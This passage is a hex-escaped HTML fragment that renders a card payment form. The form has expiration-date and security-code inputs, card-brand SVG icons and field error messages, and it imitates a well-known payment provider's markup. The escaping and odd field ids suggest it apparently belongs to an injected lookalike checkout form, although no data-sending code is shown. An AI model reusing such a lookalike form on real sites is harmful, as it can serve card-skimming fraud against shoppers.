20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m5.478\x209.514-.262.756H2.595l2.228-4.54h2.102l.258.504V5.73h2.621l.525\x201.261.524-1.261h2.49v4.54h-1.972v-.63l-.256.63H9.542l-.262-.63v.63H6.396l-.262-.756zm6.424.126h.782l.004-3.28h-1.31l-1.05\x202.27L9.28\x206.36H7.97v3.027L6.395\x206.36H5.347L3.774\x209.64h.918l.262-.757h1.704l.262.757h1.836V7.117l1.18\x202.523h.786l1.18-2.523zM6.396\x208.252l-.524-1.387-.656\x201.387z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath\x20id=\x22clip0_4934_35113\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x20d=\x22M0\x200h24v16H0z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandError\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardErrorIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff2f4c\x22\x20role=\x22presentation\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_184_11820)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x220.74\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath\x20id=\x22clip0_184_11820\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2230\x22\x20height=\x2220\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-FieldError\x22>Your\x20card\x20number\x20is\x20invalid.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs6\x20p-GridCell--md3\x20p-GridCell--lg3\x20p-FieldsetCell\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Field\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22p-FieldLabel\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22ccExp\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20name=\x22Field-expInput\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-FieldError\x22>Your\x20card\x27s\x20expiration\x20date\x20is\x20invalid.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs6\x20p-GridCell--md3\x20p-GridCell--lg3\x20p-FieldsetCell\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Field\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22p-FieldLabel\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22vrv\x22\x20placeholder=\x22CVC\x22\x20name=\x22Field-cvvInput\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcIcons\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvvIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22rgb(92,\x2092,\x2092)\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22img\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-labelledby=\x22cvcDesc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20opacity=\x220.74\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-FieldError\x22>Your\x20card’s\x20security\x20code\x20is\x20incomplete.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a</div>\x0a\x0a\x0a<!--<div\x20class=\x22p-HeightObserverProvider\x22>-->\x0a<!--\x20\x20\x20\x20<div\x20class=\x22p-HeightObserverProvider-container\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-PaymentElement\x20de7zKgf4__p-Root\x20p-Locale-en\x20p-Animatable\x20p-LTR\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Fade\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Fade-item\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Tabs-container\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22card-panel\x22\x20class=\x22p-Tabs-panel\x22\x20aria-hidden=\x22false\x22\x20role=\x22tabpanel\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-labelledby=\x22card-tab\x22\x20data-selected-JSz=\x22card\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Tabs-group\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<form>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Grid\x20p-CardForm\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell&#45;&#45;12\x20p-GridCell&#45;&#45;xs12\x20p-GridCell&#45;&#45;md6\x20p-GridCell&#45;&#45;lg6\x20p-FieldsetCell\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20data-field=\x22number\x22\x20class=\x22p-Field\x22><label-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-FieldLabel\x20Label\x20Label&#45;&#45;empty\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for=\x22Field-numberInput\x22>Card\x20number<span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22FadeWrapper\x22></span></label>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardNumberInput\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22text\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\